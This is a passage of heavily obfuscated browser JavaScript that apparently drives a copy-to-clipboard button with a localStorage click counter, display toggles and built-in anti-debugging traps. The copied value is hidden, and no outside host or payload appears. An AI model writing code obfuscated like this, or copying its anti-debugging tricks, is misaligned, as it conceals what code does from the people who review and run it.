x630)+_0x8af58f(0xd0,0x28a,0x1d2,-0x14e,0x273)+_0x2ccaa4(0x162,0x2a5,0x5fa,0x2f5,-0xc4)+_0x25d094(0xe45,0x7ff,0x79b,0x9fa,0xd86)+_0x8af58f(0x314,0x117,-0x91,0x18f,0x254)+_0x2ccaa4(0x511,0x675,0x21b,0x5a3,0x80f)+_0x2ccaa4(-0x17f,0x204,0x21c,0x191,-0x2f)+_0x25d094(0x5ab,0x287,0x234,0x2e2,0x1d6)+_0xcf322c(0x124,0x367,0x5e3,0x4ab,0x3d0)+_0x15b0be(-0x3a6,0x61,0x45a,-0xb9,-0x174)+_0x8af58f(0x1d7,0x513,0x187,0x7a6,0x3d0)+_0xcf322c(0x373,0x335,0x2a3,0x742,0x50c)+_0x25d094(0xb50,0x9a8,0x929,0x9b3,0x8e0)+_0x8af58f(0xeaa,0xe9b,0xe83,0x652,0xa85)+_0x15b0be(0x8b1,0x551,0x21c,0x78f,0x9d2)+_0xcf322c(0x61d,0x2bb,0x1bc,-0x11,0x6c1)+_0x25d094(0x26c,0x5da,0x969,0x4ef,0x888)+_0x15b0be(0x842,0x4c7,0x56a,0x804,0x180)+_0x15b0be(0x44b,0xc1,-0x12f,-0x252,0x2f7)+_0x15b0be(0x6d,0x141,0x377,-0x1b6,0x22d)+_0x25d094(0xc8c,0xb57,0xbe1,0x93e,0xbc5)+_0x25d094(0x74d,0x707,0xb33,0x9a1,0x9af)+_0x25d094(0x303,0x6a8,0x2dc,0x369,0x4c9)+_0x2ccaa4(0x552,0x3c7,0x75e,0x57b,0xc3)+_0x25d094(0x3f4,0x5a5,0x25f,0x47c,0x495)+_0x2ccaa4(-0x2c3,0x1d9,0x428,-0x20e,0x1c4)+_0x8af58f(0x9db,0xba1,0x440,0xa94,0x843)+_0x8af58f(0x6b6,0x909,0x2b8,0x322,0x550));const _0x4308d7=document[_0x25d094(0xb8d,0x55c,0xafc,0x8a1,0x752)+_0x2ccaa4(0x40,-0x1fc,-0x473,-0x1ce,0x57)+_0x25d094(0xe32,0x878,0x826,0xa37,0xa14)](_0x44cc0e[_0x15b0be(0x720,0x51f,0x1fa,0x509,0x3d8)]);_0x4308d7&&_0x4308d7[_0x15b0be(0x8f5,0x62c,0x9c0,0x4fc,0x3b4)+_0xcf322c(-0x54,0x222,-0x217,0x426,0x5d4)+_0xcf322c(0x48f,0x38e,0x722,0xb,0x736)+'r'](_0x44cc0e[_0x2ccaa4(-0x38d,-0x165,-0x128,0xba,-0x1c6)],function(){const _0x493425={'ERFpd':function(_0x465c2b,_0x4c5d65){function _0x355e50(_0x4bfaf7,_0x3d3607,_0xecc40d,_0x47ad5b,_0x5a4c0f){return _0x139c(_0x5a4c0f-0x2,_0xecc40d);}return _0x44cc0e[_0x355e50(-0x91,0x3e9,0x3ce,0x3ac,0xd6)](_0x465c2b,_0x4c5d65);},'PzKMd':function(_0x1b29dc,_0x1927f5){function _0x1dd827(_0x2624c4,_0x9407ab,_0x4776f6,_0x4d5909,_0x229fe4){return _0x139c(_0x2624c4- -0x168,_0x4776f6);}return _0x44cc0e[_0x1dd827(0x388,0x40a,-0x47,0x1aa,0x36f)](_0x1b29dc,_0x1927f5);},'dzCBv':_0x44cc0e[_0x4f9885(0x931,0xa56,0x660,0x9c6,0x933)],'RBlhd':_0x44cc0e[_0x1049a9(-0x4de,-0x115,0x1eb,-0x211,-0xf3)],'YFgMR':_0x44cc0e[_0x1c2469(0x90,0x2e0,0x2a3,-0x118,0x89)],'mvFoc':_0x44cc0e[_0x1049a9(0x66a,0x6c9,0x776,0x92a,0x562)],'LGzaU':_0x44cc0e[_0x4f9885(0x7ab,0xdee,0xe4f,0xb5f,0xdfa)],'WbBOi':function(_0x33f31c,_0x205892){function _0x1937cf(_0xa73b99,_0x3eaef7,_0x211609,_0x222029,_0xe97c4c){return _0x2042e4(_0x211609-0x6a0,_0x3eaef7-0x136,_0x211609-0x1d7,_0x222029-0x1bf,_0x222029);}return _0x44cc0e[_0x1937cf(0x426,0x40b,0x728,0x569,0x66e)](_0x33f31c,_0x205892);},'WIbtI':_0x44cc0e[_0x1049a9(0x688,-0xa,0x745,0x823,0x3eb)]};function _0x4f9885(_0x56a174,_0x32f221,_0x576701,_0x17812c,_0x4bd69e){return _0x25d094(_0x56a174,_0x32f221-0x52,_0x576701-0x7e,_0x17812c-0x1d0,_0x4bd69e-0x18);}function _0x1049a9(_0x2b59dc,_0xafb750,_0x262427,_0x24c485,_0x39d3d1){return _0x15b0be(_0x24c485,_0x39d3d1-0x7d,_0x262427-0xb9,_0x24c485-0x11b,_0x39d3d1-0x164);}function _0x2042e4(_0x2a1ce1,_0x319b99,_0x2c51f0,_0x288183,_0x2d49ff){return _0x8af58f(_0x2d49ff,_0x319b99-0x1f0,_0x2c51f0-0x1a9,_0x288183-0x138,_0x2a1ce1- -0x48b);}function _0x5a8ef1(_0x33d165,_0x32147d,_0x486113,_0x449f6e,_0x1f74f3){return _0x25d094(_0x449f6e,_0x32147d-0x199,_0x486113-0x2c,_0x1f74f3-0x163,_0x1f74f3-0x2c);}function _0x1c2469(_0x56f766,_0x24fe9f,_0x1493a9,_0x42fdc0,_0x32ad00){return _0xcf322c(_0x56f766-0x94,_0x32ad00-0x126,_0x1493a9-0xae,_0x42fdc0-0xd6,_0x1493a9);}if(_0x44cc0e[_0x2042e4(-0x1ea,-0x667,-0x55d,0x187,-0x43a)](_0x44cc0e[_0x1c2469(-0x399,0xef,-0x94,-0x5,0xfc)],_0x44cc0e[_0x2042e4(-0xf4,-0x346,-0x568,0x265,-0x3de)])){_0x28f370=_0x493425[_0x5a8ef1(0xde8,0xb9d,0x87f,0xa57,0xc31)](_0x4c68b9,_0x8c5e56);let _0x3adce8=new _0x717041(_0x46666f[_0x4f9885(0xdc6,0xd12,0xe03,0xc63,0x10ed)+'h']);for(let _0x1b0392=0xdfa+-0x2285*-0x1+-0x307f;_0x493425[_0x5a8ef1(0xc4a,0xc5d,0xe3c,0xd7d,0xb8a)](_0x1b0392,_0x4c52d2[_0x4f9885(0xd62,0x1047,0xa93,0xc63,0x10c6)+'h']);_0x1b0392++)_0x3adce8[_0x1b0392]=_0x394d35[_0x5a8ef1(0x2e5,0x15d,0x390,0x189,0x4dd)+_0x1c2469(0x24f,0x242,0x51e,0x5d2,0x697)](_0x1b0392);return new _0x1cc3fe(_0x493425[_0x1049a9(-0xd0,0x240,0x37d,0x265,-0x66)])[_0x4f9885(0x6e8,0x824,0x5e7,0x922,0xae9)+'e'](_0x3adce8);}else{let _0x5f222a=_0x44cc0e[_0x1049a9(0x106,0x4df,0x210,0x2da,0x29c)](Number,localStorage[_0x1049a9(0x27d,0x2a3,0x31c,0x364,0x350)+_0x4f9885(0x10f2,0xc4a,0x10c0,0xc7b,0xeb4)]);localStorage[_0x5a8ef1(0x432,0xc42,0xc4c,0x477,0x83d)+_0x2042e4(0x61f,0x5a2,0x45d,0x98a,0x198)]?_0x44cc0e[_0x5a8ef1(0x23a,0x4a1,0xa8e,0x5f6,0x6b2)](0x27*-0x87+0x8*0x124+0xb71,_0xbfda30)&&(localStorage[_0x1049a9(0x3ca,0x1e3,0x77a,0x468,0x350)+_0x5a8ef1(0x94d,0xc58,0x1044,0x95d,0xc0e)]=_0x5f222a+=-0xba3+-0x2*0x7a7+-0x1af2*-0x1,_0xbfda30++):localStorage[_0x5a8ef1(0x4b4,0xc91,0xccd,0xa9b,0x83d)+_0x5a8ef1(0xe9e,0x91a,0xa2c,0xd34,0xc0e)]='0',navigator[_0x2042e4(0x2f2,0x4c,0x4ed,0x10f,0x410)+_0x1049a9(-0x1f5,-0xbb,0x250,0x476,0x1ac)][_0x2042e4(0x3f5,0x83,0x1cd,0x66c,0x7a5)+_0x1c2469(0x1b9,0x520,0x257,-0x6c,0x31c)](_0x296c53)[_0x5a8ef1(0x352,0x20d,0x291,0x212,0x439)](function(){function _0x31e19f(_0x4edcf9,_0x4c37d1,_0xefbca2,_0x20d32a,_0x2c9611){return _0x2042e4(_0x2c9611-0x88,_0x4c37d1-0x186,_0xefbca2-0xfe,_0x20d32a-0x75,_0x4c37d1);}function _0x41ac34(_0xd99be6,_0x51a949,_0x2b76c1,_0x4ed13b,_0x2a368d){return _0x4f9885(_0x2b76c1,_0x51a949-0x2b,_0x2b76c1-0x12,_0x51a949- -0x519,_0x2a368d-0xf5);}function _0x268a54(_0x1f2182,_0x3ba9b0,_0x50210a,_0xd2ce57,_0x35fa3c){return _0x2042e4(_0x35fa3c-0x641,_0x3ba9b0-0x196,_0x50210a-0xe7,_0xd2ce57-0x1e4,_0xd2ce57);}function _0x1606c2(_0x34dc42,_0x2049d3,_0xfeb9bd,_0x9299a6,_0x437997){return _0x1c2469(_0x34dc42-0x1,_0x2049d3-0x17,_0x9299a6,_0x9299a6-0x106,_0x34dc42-0x1f1);}function _0x1b8365(_0x3fb44a,_0x1518fb,_0xec312e,_0x293529,_0x171e0d){return _0x5a8ef1(_0x3fb44a-0x29,_0x1518fb-0xe,_0xec312e-0x11e,_0x293529,_0xec312e- -0x5fd);}if(_0x1a1bbe[_0x31e19f(0x507,0x559,0x2e2,-0x91,0x1d6)](_0x1a1bbe[_0x31e19f(-0xee,0x36b,-0x373,-0x171,0x58)],_0x1a1bbe[_0x1606c2(0x46c,0x594,0x50e,0x6eb,0x587)]))return _0x5ee3fd;else{const _0x59c20c=_0x4308d7[_0x41ac34(0x1d1,-0x91,-0x154,0x3dd,-0x2c0)+_0x268a54(0x908,0x6d8,0x8a3,0x6af,0x757)+'t'];_0x4308d7[_0x31e19f(0xa8,-0x84,-0xfa,-0x461,-0x14c)+_0x1606c2(0x5b2,0x5d3,0x974,0x510,0x7c6)+'t']=_0x1a1bbe[_0x1b8365(-0x21f,-0x386,-0x1c9,0x75,0xc7)],_0x1a1bbe[_0x31e19f(0x237,0x436,0x833,0x985,0x541)](setTimeout,function(){function _0x52c4cf(_0x58e300,_0x538def,_0x1d71e2,_0x3716a8,_0x5514ed){return _0x41ac34(_0x58e300-0x1e0,_0x538def-0x31,_0x58e300,_0x3716a8-0x1ba,_0x5514ed-0x131);}function _0x391ba2(_0x3f5952,_0x148dbf,_0xc6836a,_0x17036c,_0x3824bb){return _0x268a54(_0x3f5952-0x101,_0x148dbf-0x4f,_0xc6836a-0x65,_0x3824bb,_0xc6836a- -0x56f);}function _0x3d40be(_0x17d87b,_0xdc1f97,_0x12caa0,_0x1302ef,_0x22235d){return _0x1b8365(_0x17d87b-0xab,_0xdc1f97-0xc9,_0x12caa0-0x2f1,_0x1302ef,_0x22235d-0x16c);}const _0x2e3711={};function _0x10f8eb(_0x4d29a6,_0x2050f0,_0x52ce10,_0x3a05f7,_0x168771){return _0x1606c2(_0x168771- -0x13f,_0x2050f0-0x16c,_0x52ce10-0xaa,_0x4d29a6,_0x168771-0x130);}function _0xbc896e(_0xb141ee,_0x54a2c2,_0x1d6c83,_0xbad86,_0x5a7b9d){return _0x41ac34(_0xb141ee-0x146,_0xbad86-0x4a0,_0x1d6c83,_0xbad86-0xa2,_0x5a7b9d-0x108);}_0x2e3711[_0x10f8eb(0x8d4,0x3bd,0x439,0x911,0x779)]=_0x493425[_0x391ba2(-0x1e0,-0x6e,-0xb7,0x10f,0x12)],_0x2e3711[_0xbc896e(0x771,0x89f,0xa15,0x65e,0x399)]=_0x493425[_0x391ba2(-0x21f,0x25c,-0xf5,-0x143,0x36d)],_0x2e3711[_0x3d40be(-0x21b,0x1b2,0xe5,0x499,-0x334)]=_0x493425[_0x10f8eb(0x19c,0x302,0x54e,0x7a1,0x312)],_0x2e3711[_0x52c4cf(-0x1b7,0x18,-0x6,-0x15a,0x118)]=_0x493425[_0x52c4cf(0x7bb,0x3d6,0x189,0x84b,0x4ee)];const _0x20591c=_0x2e3711;_0x493425[_0x3d40be(-0xea,0x2d1,0x1a9,-0x116,0x637)](_0x493425[_0x52c4cf(0x881,0x635,0x4da,0x923,0x1f7)],_0x493425[_0x10f8eb(0xc58,0x8df,0x580,0x566,0x81e)])?(_0x47f477[_0x10f8eb(0x789,0x9b8,0x6e0,0xbfe,0x772)+_0xbc896e(0x6a8,0x326,0x2fa,0x3d8,0x765)+_0x3d40be(0x831,0xa3c,0x88e,0x419,0x4c2)](_0x20591c[_0x3d40be(0x325,0x456,0x6ff,0x869,0x3d2)])[_0x3d40be(0xcbf,0x4e0,0x852,0x7fd,0x474)][_0x10f8eb(0x754,0x44a,0x533,0x86e,0x5e8)+'ay']=_0x20591c[_0x391ba2(0x27b,0x4d3,0x14d,0x516,0x582)],_0x1313c1[_0x10f8eb(0xbdd,0xc9b,0xcc1,0x97a,0x8cc)][_0x3d40be(0x88e,0x211,0x56e,0x27b,0x94e)+'ay']=_0x20591c[_0xbc896e(0x87b,0x554,0xb9,0x3e5,-0x42)],_0x202f50[_0xbc896e(0x909,0xcb2,0xcaa,0xc4b,0xc15)+'ed']=!(0x3*0x1bd+-0xb*0xa1+-0x1b5*-0x1),_0xdf2316[_0x3d40be(0x652,0xb97,0x921,0x981,0x908)+_0xbc896e(0x86f,0xedd,0xb9b,0xb9a,0xdea)][_0x10f8eb(0x378,0x82e,0xa2e,0x2ab,0x667)](_0x20591c[_0x52c4cf(-0x1fe,0x18,0x282,0x24b,-0x81)])):_0x4308d7[_0x52c4cf(0xd3,-0x60,-0x139,-0x4b3,-0x3f6)+_0x3d40be(0x7d9,-0xa4,0x3f9,0x622,-0x9)+'t']=_0x59c20c;},-0x26*-0x89+0x1*0xc61+-0x33*0x7d);}});}});}else{const _0x141274=_0x5d7686[_0x8af58f(0x3a3,0x634,0x17c,0x2bc,0x2b7)+_0xcf322c(0x320,0x29b,0x3f1,0x79,0x2e)+'t'];_0x3d6255[_0x25d094(0x24b,-0xba,0x71a,0x2b8,-0x1f)+_0x2ccaa4(-0x5f,0x125,-0x2a9,-0x21a,-0x6f)+'t']=_0x1a1bbe[_0x25d094(0x3a1,-0x93,0x75c,0x2d1,-0x14d)],_0x1a1bbe[_0x25d094(0x9ad,0xcea,0x48d,0x889,0xb53)](_0x411b86,function(){function _0x266775(_0x321c02,_0x25bf88,_0x330372,_0x40aa2c,_0x16a594){return _0x25d094(_0x40aa2c,_0x25bf88-0x20,_0x330372-0x1e7,_0x25bf88- -0x3a9,_0x16a594-0x1b9);}function _0x173a8a(_0x31212b,_0x427468,_0xae190e,_0x4c504c,_0x4289b){return _0xcf322c(_0x31212b-0x18f,_0x4289b-0x5d1,_0xae190e-0x135,_0x4c504c-0x14c,_0xae190e);}_0x326412[_0x266775(-0x1e2,-0xf1,-0xae,0x99,0x2e3)+_0x266775(0x471,0x1f9,0x55a,0x21d,0x5b4)+'t']=_0x141274;},0x445*-0x4+-0x52e*-0x3+-0x26*-0x3f);}},-0x1*-0x2ff+0x8f*0x13+0x36*-0x2e);}});}}});function _0x1ba9c8(_0x4e5927){function _0x47a152(_0x348f50,_0x34c154,_0x4b09d8,_0x147065,_0x355143){return _0x593176(_0x348f50-0xdd,_0x147065,_0x34c154- -0x98,_0x147065-0x134,_0x355143-0x13d);}function _0x2a9bf5(_0x56ccd7,_0x562e24,_0x584a1d,_0x5f1b05,_0x54210b){return _0x1f28ad(_0x5f1b05-0x153,_0x562e24-0x8,_0x584a1d-0x117,_0x54210b,_0x54210b-0x147);}const _0x31160b={'KauGf':function(_0x236f2a,_0x316ba2){return _0x236f2a(_0x316ba2);},'qbOPA':function(_0x37a71e,_0x57bcd4){return _0x37a71e+_0x57bcd4;},'MiahJ':_0x1a3239(0xa2a,0xaf8,0x371,0x4f7,0x761)+_0x1a3239(0x10e4,0x9ac,0xa8f,0xcca,0xc77)+_0x379dd(0xa98,0x416,0x6d8,0x600,0x73f)+_0x1a3239(0x22f,0x870,0x257,0x8b,0x4e7),'YQBLs':_0x2a9bf5(0x5fc,0x90c,0x76e,0x735,0xb9d)+_0x379dd(-0x51,0x249,-0x90,0x129,-0x150)+_0x1a3239(0x7c4,0x1d,0x7b1,0x7db,0x444)+_0x379dd(0x25c,0x365,0x363,-0x110,0x108)+_0x379dd(0x35a,0x521,0x246,0x196,0x5b5)+_0x379dd(0x89b,0x7d6,0x450,0x89e,0x7c)+'\x20)','Bexkk':_0x47a152(0x394,0x1b3,0x226,0x39a,0x394)+'d!','QAzQA':function(_0x2fed81,_0x370484,_0xd5f7aa){return _0x2fed81(_0x370484,_0xd5f7aa);},'IVPPL':function(_0x2ae710,_0x12cb40){return _0x2ae710===_0x12cb40;},'NsOie':_0x9b0ea7(0x516,0x51a,0x407,0x326,0x7bc),'pTabD':_0x379dd(-0x2f5,0x2a7,0x6e,-0x23,-0x85),'hNsiU':_0x47a152(0xaf8,0x7ae,0xbbd,0x31e,0x517)+_0x2a9bf5(0x64a,0x957,0x248,0x5f8,0x3e0)+_0x2a9bf5(0x58c,0x65b,0x73e,0x545,0x142),'gMKJq':_0x1a3239(0x327,0x8b0,0x838,0xa5d,0x795)+'er','FLHgu':_0x9b0ea7(0x7cc,0x319,0x477,0x52d,0xaa)+_0x9b0ea7(-0x55e,-0x45e,-0x27b,-0x74,-0x44b)+'g','dwmQV':_0x1a3239(0xab,0x910,0x4ce,0x834,0x4e1),'mGoGY':_0x379dd(0xc22,0xa25,0x84c,0x4be,0x687)+_0x2a9bf5(0x310,0x772,0xa4d,0x6ce,0x342),'Lyfry':_0x1a3239(0xa60,0xb9f,0x7c4,0xae1,0xb33),'jEYHd':_0x47a152(0x6c0,0x441,0x268,0x18f,0x5f),'dgKDn':_0x1a3239(0x534,0x227,0x657,0xf6,0x548),'fevpf':function(_0x55ff03,_0x28fba6){return _0x55ff03==_0x28fba6;},'XrBzn':function(_0x3a4aa1,_0x413fd5){return _0x3a4aa1!==_0x413fd5;},'HIVBU':_0x47a152(0x465,0x695,0x6db,0x919,0x580),'DQnbf':function(_0x534bbd,_0x5ca921){return _0x534bbd!==_0x5ca921;},'GZliT':_0x9b0ea7(-0x4f1,0x11f,-0xe9,0x18d,0x26),'sRWJK':function(_0x344089,_0x29249d){return _0x344089===_0x29249d;},'yvLVk':_0x2a9bf5(0x56d,0x5d8,0x455,0x6a3,0x20b)+'g','fkQqI':function(_0x2951f5,_0x3aa95c){return _0x2951f5===_0x3aa95c;},'fQmJf':_0x2a9bf5(0x43d,0x466,-0x115,0x285,0x473),'gvdgp':_0x47a152(0x9f1,0x844,0xb30,0x6d3,0x587),'hjufM':function(_0x37418d,_0x5c22de){return _0x37418d!==_0x5c22de;},'YHOBf':_0x1a3239(0xd3b,0xb25,0x819,0xd15,0xb2a),'lXLcn':function(_0x4dadf9,_0x2b3ddc){return _0x4dadf9+_0x2b3ddc;},'HPnAO':function(_0x3d6e8c,_0x51f8ae){return _0x3d6e8c/_0x51f8ae;},'Uxcoy':_0x1a3239(0xd20,0xb93,0xec6,0xd12,0xcc8)+'h','qrdPM':function(_0xe8316f,_0x3af1d5){return _0xe8316f===_0x3af1d5;},'YUaXV':function(_0x1a2b48,_0xe86ef1){return _0x1a2b48%_0xe86ef1;},'lfZoD':function(_0x4865b3,_0x55efa5){return _0x4865b3!==_0x55efa5;},'XzFME':_0x379dd(0xb4d,0x31f,0x7be,0x5b0,0xc0f),'WzYEh':_0x47a152(0x1ec,0x617,0xaa1,0x73b,0x3f6),'JxSvS':_0x1a3239(0xa8f,0x808,0x320,0x816,0x605),'fENof':_0x1a3239(0xd44,0xcd6,0x651,0x63d,0x8e1),'IZIra':_0x47a152(0x136,0x13f,-0x79,-0xef,-0x300)+'n','TYXJy':function(_0x6b79ba,_0x56974e){return _0x6b79ba===_0x56974e;},'XBXFx':_0x47a152(0x4c9,0x768,0x9ae,0x845,0x6a9),'FEzMo':_0x379dd(0x5ba,0x8b1,0x54a,0x48f,0x227),'eMKhw':_0x2a9bf5(0xcb7,0x5a1,0x907,0x8d3,0xb8f)+_0x9b0ea7(0x142,-0x40b,0x2c,-0x1b5,0x126)+'t','pKUbz':function(_0x3c81b8,_0x329ab4){return _0x3c81b8(_0x329ab4);}};function _0x379dd(_0x3a0a0c,_0x131852,_0x25053d,_0x1c4bc4,_0x27b7e9){return _0x1f28ad(_0x25053d- -0x124,_0x131852-0x172,_0x25053d-0xb1,_0x1c4bc4,_0x27b7e9-0x1cb);}function _0x5415ab(_0x151807){function _0x2acace(_0x1601d3,_0x10ec84,_0x6be46e,_0x5ab92b,_0x1a3183){return _0x379dd(_0x1601d3-0x134,_0x10ec84-0x1c1,_0x5ab92b-0x562,_0x1601d3,_0x1a3183-0xaf);}function _0x1d5e60(_0x31350a,_0x21dcd1,_0xb3c72e,_0x110664,_0x28d35e){return _0x1a3239(_0x31350a-0x62,_0x31350a,_0xb3c72e-0x139,_0x110664-0xcb,_0x21dcd1-0x16);}function _0x4cdd60(_0x40faa5,_0x420ec5,_0x2ae2ba,_0x1ade25,_0x50e7cc){return _0x47a152(_0x40faa5-0x1c6,_0x2ae2ba-0x226,_0x2ae2ba-0x1d9,_0x50e7cc,_0x50e7cc-0x176);}const _0x4a578f={'eZdQZ':_0x31160b[_0x1ad4ab(-0x7a,-0xf3,0x2ad,0x68b,0x4f3)],'ZRaDv':_0x31160b[_0x1ad4ab(0xa2,0x9d,0x66,-0xb7,0x318)],'GQuXN':_0x31160b[_0x1ad4ab(0x51c,0x45b,0x8da,0xd78,0xd56)],'HopAi':_0x31160b[_0x4cdd60(0xb01,0x39e,0x81a,0x912,0x810)],'MeJQv':_0x31160b[_0x21b5d6(0x803,0x8a6,0x609,0x7ab,0x640)],'zlxGA':_0x31160b[_0x21b5d6(-0x2bb,0x50e,0xf5,-0x9b,-0x29f)],'oDMZl':function(_0x2bbafa,_0x1d5bd3,_0x132c56){function _0x22b043(_0x237ee,_0x5c21c8,_0x471352,_0x5165fb,_0x3fafaf){return _0x21b5d6(_0x237ee-0x60,_0x471352,_0x3fafaf-0x106,_0x5165fb-0x12a,_0x3fafaf-0x154);}return _0x31160b[_0x22b043(0x24d,0x4a3,0x6d8,0x684,0x3c3)](_0x2bbafa,_0x1d5bd3,_0x132c56);},'NLCuM':_0x31160b[_0x1d5e60(0x578,0x74c,0x4b3,0x6e5,0x337)],'UuNMT':_0x31160b[_0x1ad4ab(0x893,0x338,0x434,0x489,0x686)],'FdtSS':function(_0x498801,_0xb1f964,_0x205489){function _0x13c06a(_0x41a0d4,_0x4e095e,_0x3d534c,_0x51030c,_0x5be524){return _0x2acace(_0x5be524,_0x4e095e-0x114,_0x3d534c-0x1d0,_0x3d534c- -0x349,_0x5be524-0x135);}return _0x31160b[_0x13c06a(0x361,-0xc4,0x384,0x3c0,0xdf)](_0x498801,_0xb1f964,_0x205489);},'BvWcF':function(_0x51375a,_0x46a199){function _0x5b80ef(_0x954440,_0x155327,_0x183568,_0x2746d4,_0x2f892a){return _0x4cdd60(_0x954440-0xdc,_0x155327-0xe1,_0x183568-0x270,_0x2746d4-0x8f,_0x954440);}return _0x31160b[_0x5b80ef(0x4b1,0x238,0x586,0x631,0x820)](_0x51375a,_0x46a199);},'oVUMJ':function(_0x55361a,_0x3c4c47){function _0x39f4cb(_0x43c6c1,_0x1d7788,_0x41c537,_0x1cee2a,_0xa7d208){return _0x1d5e60(_0x1d7788,_0x43c6c1- -0x728,_0x41c537-0xeb,_0x1cee2a-0x0,_0xa7d208-0x88);}return _0x31160b[_0x39f4cb(-0x1be,-0x8,-0x2fb,0x176,-0x235)](_0x55361a,_0x3c4c47);},'kPjLI':function(_0x1166f6,_0x3df889){function _0xbef4fe(_0xec984e,_0x3eec3a,_0x23b870,_0x5a1a7e,_0x2a8b31){return _0x1d5e60(_0x23b870,_0x5a1a7e- -0x15d,_0x23b870-0x1c2,_0x5a1a7e-0x16,_0x2a8b31-0x17);}return _0x31160b[_0xbef4fe(0x3f,0x112,0x159,0x31b,0x38f)](_0x1166f6,_0x3df889);},'cwOwU':_0x31160b[_0x1d5e60(0x554,0x6d1,0x88d,0xa7d,0x454)]};function _0x21b5d6(_0x47f7e8,_0x401d05,_0x16eeb0,_0x53e419,_0x355233){return _0x9b0ea7(_0x47f7e8-0x10,_0x401d05-0x108,_0x16eeb0-0x372,_0x53e419-0xf2,_0x401d05);}function _0x1ad4ab(_0x309bde,_0x4224c9,_0x12e107,_0x1cdef9,_0x3627e0){return _0x1a3239(_0x309bde-0x5c,_0x3627e0,_0x12e107-0x15c,_0x1cdef9-0x65,_0x12e107- -0x3c2);}if(_0x31160b[_0x1d5e60(0xb92,0x993,0xc89,0xd3d,0x6ef)](_0x31160b[_0x1ad4ab(0x3a8,0xa08,0x766,0x440,0xb3e)],_0x31160b[_0x1ad4ab(0x95d,0x767,0x766,0x318,0x457)]))return function(_0x136758){}[_0x4cdd60(0x1dc,0x1d9,0x44e,0x195,0x6c6)+_0x4cdd60(0x6a3,0x5f5,0x7e2,0x853,0x419)+'r'](_0x4a578f[_0x4cdd60(0x488,0x1c3,0x3f8,0x114,0x5f7)])[_0x1ad4ab(0x441,0x562,0x53f,0x2e7,0x8e4)](_0x4a578f[_0x1d5e60(0x93a,0xce7,0xc7b,0x945,0xe93)]);else{if(_0x31160b[_0x1ad4ab(-0x265,0x46f,0x1c0,0x50c,0x0)](typeof _0x151807,_0x31160b[_0x4cdd60(-0xe1,0x200,0x17d,-0x2a2,0x5bb)])){if(_0x31160b[_0x2acace(0x7f9,0xe7,0x62b,0x4b0,0x249)](_0x31160b[_0x2acace(0xd11,0xb8e,0xc4c,0xb68,0xa98)],_0x31160b[_0x2acace(0x6cc,0xe1a,0x7f5,0xb3e,0x8af)])){let _0x4ff77e;try{_0x4ff77e=_0x31160b[_0x4cdd60(0x84,0x2a4,0x316,0x99,0x25e)](_0x5d3288,_0x31160b[_0x1d5e60(0x18e,0x554,0x146,0x19a,0x537)](_0x31160b[_0x2acace(0x4dc,0x6a2,0x9dd,0x5c3,0x688)](_0x31160b[_0x4cdd60(0x4ca,0xb11,0x84b,0x52b,0x607)],_0x31160b[_0x4cdd60(0xcdd,0x906,0x913,0x62c,0x99a)]),');'))();}catch(_0x4d12f3){_0x4ff77e=_0x208a5a;}return _0x4ff77e;}else return function(_0x38d525){}[_0x4cdd60(0x814,0x787,0x44e,0x382,0x310)+_0x21b5d6(0x90a,0xb60,0x724,0xa98,0x66a)+'r'](_0x31160b[_0x2acace(0x957,0x5ff,0x302,0x6f4,0xa0b)])[_0x1ad4ab(0x4aa,0x465,0x53f,0x870,0x3d8)](_0x31160b[_0x1ad4ab(0x1fe,-0x152,0x66,0x442,0x40e)]);}else{if(_0x31160b[_0x2acace(0x42d,0xc24,0xd59,0x8c9,0x5b1)](_0x31160b[_0x2acace(0xca,0x387,0x373,0x4ae,0x7f5)],_0x31160b[_0x21b5d6(-0x202,-0x158,0x9e,-0x188,0x12a)]))_0x30db52[_0x1ad4ab(0x551,0x4d2,0x714,0x71c,0x727)+_0x1ad4ab(0xb5,0x378,0xf4,0x4fa,0x50f)+_0x2acace(0xfe8,0xfab,0xc5c,0xcf1,0xac7)](_0x4a578f[_0x2acace(0xaf3,0x722,0x979,0xa95,0x8cd)])[_0x21b5d6(0x6ad,0x829,0x8a5,0xc8e,0xcb6)][_0x21b5d6(0x2d2,0x93c,0x5c1,0x1ae,0x4d1)+'ay']=_0x4a578f[_0x21b5d6(0x2de,0x155,0x543,0x448,0x39f)],_0x4a578f[_0x1d5e60(0x413,0x433,0x505,0x394,0x46d)](_0x115730,function(){function _0x269462(_0x4b8493,_0x2e935b,_0x37cec3,_0x7438c4,_0x3a0314){return _0x2acace(_0x3a0314,_0x2e935b-0x49,_0x37cec3-0x1e8,_0x7438c4- -0x115,_0x3a0314-0x71);}const _0x518723={};_0x518723[_0x1cbed5(0x6b2,0x877,0x6c2,0x992,0x754)]=_0x4a578f[_0x1cbed5(0x36f,0xee,0x1eb,-0xfe,-0x7a)],_0x518723[_0x554206(0x6d5,0x596,0x6f4,0x9ff,0xdc3)]=_0x4a578f[_0x269462(0xb68,0x7a8,0x9a6,0x758,0x82b)],_0x518723[_0x1a3db7(-0x111,-0xc3,0x301,0x3c2,-0x86)]=_0x4a578f[_0x326e22(0x524,-0x80,0x5e8,0x303,0x332)];function _0x554206(_0x4f68ae,_0x184d50,_0x4a4326,_0x102335,_0x45bf62){return _0x2acace(_0x184d50,_0x184d50-0x1ce,_0x4a4326-0x193,_0x102335- -0x3b3,_0x45bf62-0x3c);}_0x518723[_0x554206(0x345,-0xbb,0x15c,0x2f2,0x210)]=_0x4a578f[_0x1a3db7(0x196,-0x99,0x1f6,0x1f2,0x148)];function _0x1cbed5(_0x7f12d5,_0x5bac1d,_0x1f2fcd,_0x54a53f,_0x94a877){return _0x1d5e60(_0x1f2fcd,_0x5bac1d- -0x49c,_0x1f2fcd-0x185,_0x54a53f-0xf,_0x94a877-0xcd);}function _0x326e22(_0x42839d,_0x5ca977,_0x308f6f,_0x3e1d1d,_0x5ebbc0){return _0x2acace(_0x5ca977,_0x5ca977-0x151,_0x308f6f-0x4d,_0x5ebbc0- -0x6b2,_0x5ebbc0-0x110);}const _0x33b92e=_0x518723;_0x4e1b3d[_0x269462(0xa86,0x6b6,0xcc0,0xa46,0x7dc)+_0x1cbed5(0x2bc,0x30,-0xa2,0x3ab,0x9e)+_0x554206(0xc67,0x792,0x947,0x93e,0x6c3)](_0x4a578f[_0x269462(0x69,0x689,0x7c8,0x4e4,0x40a)])[_0x269462(0x82d,0xc08,0x72d,0xba0,0xfc2)][_0x326e22(0x674,0x350,0xcd,0x4ab,0x31f)+'ay']=_0x4a578f[_0x269462(0x8bf,0x53b,0x2d0,0x4a6,0x216)];function _0x1a3db7(_0x43ca42,_0x6994e5,_0x5c5ed3,_0x548e7e,_0x120bea){return _0x1d5e60(_0x43ca42,_0x6994e5- 